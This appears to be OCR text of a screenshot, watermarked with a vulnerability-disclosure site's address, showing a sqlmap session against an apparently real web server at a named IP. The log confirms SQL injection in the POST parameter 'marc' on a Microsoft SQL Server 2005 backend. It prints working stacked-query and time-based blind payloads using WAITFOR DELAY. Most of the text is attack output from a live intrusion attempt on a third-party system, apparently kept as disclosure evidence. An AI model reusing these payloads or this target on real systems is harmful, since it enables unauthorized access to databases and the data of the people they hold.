 管理员: C:\Windows\system32\cmd.exe
[23:45:59] [INFO] POST parameter 'marc' is 'Microsoft SQL Server/Sybase stacked
queries' injectable
[23:45:59] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[23:46:10] [INFO] POST parameter 'marc' is 'Microsoft SQL Server/Sybase time-bas
ed blind' injectable
[23:46:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:46:10] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[23:46:17] [INFO] checking if the injection point on POST parameter 'marc' is a
false positive
POST parameter 'marc' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection points with a total of 83 HTTP(s) requ
ests:
---
Place: POST
Parameter: marc
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: year=2015&marc=U'); WAITFOR DELAY '0:0:5'--&unit=all&yjlx=zdb&pccl=
0&pctj=km
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: year=2015&marc=U') WAITFOR DELAY '0:0:5'--&unit=all&yjlx=zdb&pccl=0
&pctj=km
---
[23:46:38] [INFO] testing Microsoft SQL Server
[23:46:38] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:46:48] [INFO] confirming Microsoft SQL Server
[23:46:58] [INFO] adjusting time delay to 2 seconds due to good response times
[23:46:59] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[23:46:59] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\220.161.198.14'
[*] shutting down at 23:46:59
C:\Python27\sqlmap>
www.wooyun.org